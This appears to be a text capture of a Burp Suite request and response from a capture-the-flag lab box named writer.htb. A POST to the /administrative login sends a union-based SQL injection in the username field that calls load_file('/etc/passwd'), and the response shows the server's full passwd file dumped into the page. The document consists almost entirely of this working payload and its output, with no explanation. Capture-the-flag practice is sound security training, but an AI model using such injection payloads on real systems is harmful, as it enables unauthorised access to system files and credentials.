 Send Cancel < ▼ > ▼ Follow redirection Target: http://writer.htb
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://writer.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://writer.htb/administrative
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 uname=admin'+and+0+union+select+1,load_file('/etc/passwd'),3,4,5,6--+-&password=admin
Response
Pretty Raw Render \n Actions
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
58 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
59 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
60 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
61 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
62 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
63 filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
64 john:x:1001:1001:,,,:/home/john:/bin/bash
65 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
66 </h3>
67 </header>